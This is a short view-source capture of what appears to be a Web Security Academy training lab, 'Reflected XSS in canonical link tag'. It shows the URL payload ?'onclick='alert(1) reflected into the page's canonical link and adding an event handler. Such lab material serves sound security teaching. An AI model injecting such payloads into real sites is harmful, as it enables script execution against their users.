 view-source:https://0aea00d8048748b2802103b200b100a9.web-security-academy.net/?%27onclick=%27alert(1)
wrap
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='https://0aea00d8048748b2802103b200b100a9.web-security-academy.net/?'onclick='alert(1)'/>
<title>Reflected XSS in canonical link tag</title>